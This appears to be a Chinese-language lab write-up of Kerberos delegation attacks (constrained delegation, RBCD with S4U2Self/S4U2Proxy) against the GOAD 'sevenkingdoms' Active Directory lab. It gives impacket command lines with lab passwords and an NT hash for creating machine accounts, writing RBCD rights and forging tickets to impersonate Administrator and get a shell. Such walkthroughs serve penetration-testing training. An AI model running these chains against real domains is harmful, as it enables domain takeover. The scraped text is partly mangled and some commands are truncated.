
1 getST.py -spn 'CIFS/winterfell' -impersonate Administrator -dc-ip 192.168 .56.11 north.sevenkingdoms .local/jon.snow :iknownothing
只要控制了服务账号,就能直接 impersonate Administrator
接下来,可以使用TGS连接到SMB,并使用psexec、smbexec、wmiexec等命令获取shell。
无转换协议 1 2 3 4 1 . 前提:控制一个服务账户(如 castelblack$)2 . 步骤1 :设置RBCD(让另一个账户 rbcd_const$ 可以访问这个服务账户)3 . 步骤2 :获取对这个服务自身的可转发TGS(通过RBCD攻击)4 . 步骤3 :用这个服务账户带着对自己的TGS去执行约束委派
S4U2Self 返回的票据是 NOT forwardable
RBCD + S4U 1 2 3 既然 CASTELBLACK$ 不能给自己创建可转发TGS$ )来创建$ 信任 rbcd_const$
创建新机器账户
1 impacket-addcomputer -computer-name 'rbcd_const$' -computer-pass 'rbcdpass' -dc-host 192.168 .56.11 'north.sevenkingdoms.local/arya.stark:Needle'
设置 RBCD 权限
1 impacket-rbcd -delegate -from 'rbcd_const$' -delegate -to 'castelblack$' -dc-ip 192.168 .56.11 -action 'write' -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms.local/'castelblack$'
获取可转发的 TGS
1 2 3 4 5 6 7 8 9 10 # s4u2self "administrator" -dc-ip 192.168 .56 .11 north.sevenkingdoms.local /'rbcd_const$' :'rbcdpass' # s4u2proxy "administrator" -spn "host/castelblack" -additional-ticket 'administrator@rbcd_const$@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168 .56 .11 north.sevenkingdoms.local /'rbcd_const$' :'rbcdpass' or #s4u2self + s4u2proxy 'host/castelblack' -impersonate Administrator -dc-ip 192.168 .56 .11 north.sevenkingdoms.local /'rbcd_const$' :'rbcdpass'
约束委派
1 2 3 4 getST.py -impersonate "administrator" -spn "http/winterfell" -altservice "cifs/winterfell" -additional-ticket 'administrator@host_castelblack@NORTH.SEVENKINGDOMS.LOCAL.ccache' -dc-ip 192.168 .56.11 -hashes ':b52ee55ea1b9fb81de8c4f0064fa9301' north.sevenkingdoms .local/'castelblack$' .SEVENKINGDOMS .LOCAL .ccache .py -k -no-pass north.sevenkingdoms .local/administrator@winterfell
攻击流程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 创建 rbcd_const$ 账户RBCD: rbcd_const$ → CASTELBLACK$ $ 模拟管理员获取 CASTELBLACK$ 的可转发TGS$ 使用这个TGS + 自己的约束委派权限$ 模拟管理员访问 winterfell
基于资源的约束委派 概念 设置这个服务 哪些账户 才可以被信任来执行委派
在 服务B(资源) 的账户上设置一个属性(msDS-AllowedToActOnBehalfOfOtherIdentity),只允许服务A 和服务X 代表用户来连接
与约束委派的区别
在S4U2Proxy
经典约束委派:
1 2 DC检查:.msDS-AllowedToDelegateTo 是否包含 ResourceB
RBCD:
1 2 3 检查:.msDS-AllowedToActOnBehalfOfOtherIdentity
利用 当可以编辑属性 msDS-AllowedToActOnBehalfOfOtherIdentity 时,就可以滥用RBCD

拥有账户对计算机有 genericAll或genericWrite ACL
创建机器账户 (rbcd$) 1 addcomputer.py -computer-name 'rbcd$' -computer-pass 'rbcdpass' -dc-host kingslanding.sevenkingdoms .local 'sevenkingdoms.local/stannis.baratheon:Drag0nst0ne'

设置RBCD 将 rbcd$ 机器账户的 RBCD 权限授予 kingslanding$,允许 rbcd$ 代表任何用户访问 kingslanding$
1 rbcd.py -delegate -from 'rbcd$' -delegate -to 'kingslanding$' -dc-ip 'kingslanding.sevenkingdoms.local' -action 'write' sevenkingdoms.local/stannis.baratheon:Drag0nst0ne
现在 (rbcd$) 已获得对目标的委托权限,可以执行 s4u2self 查询,然后执行 S4u2proxy。
委派 1 2 3 4 getST.py -spn 'cifs/kingslanding.sevenkingdoms.local ' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local ' ' sevenkingdoms.local /rbcd$:rbcdpass'export KRB5CCNAME=Administrator@cifs_kingslanding .sevenkingdoms.local @SEVENKINGDOMS .LOCAL.ccache@kingslanding .sevenkingdoms.local